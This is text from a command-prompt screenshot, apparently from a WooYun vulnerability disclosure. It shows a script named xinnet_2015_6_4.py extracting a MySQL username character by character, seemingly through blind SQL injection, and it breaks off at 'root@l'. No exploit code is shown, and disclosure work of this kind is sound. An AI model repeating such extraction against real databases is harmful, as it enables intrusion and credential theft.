 管理员: C:\Windows\system32\cmd.exe
D:\>xinnet_2015_6_4.py
start to retrive MySQL user:
. . . . . . . . . . . . . . . . .
[Scan in progress] r
. . . . . . . . . . . . . . . . . . . . . . . . . . .
[Scan in progress] ro
. . . . . . . . . . . . . . . . . . . . . . . . . . .
[Scan in progress] roo
. . . . . . . . . . . . . . . . . . . . . . . . . . .
. . .
[Scan in progress] root
. . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . .
[Scan in progress] root@
. . . . . . . . . . . . .
[Scan in progress] root@l
. . . . . . . . . . . . . . . . . . . . . . . . . . .
www.wooyun.org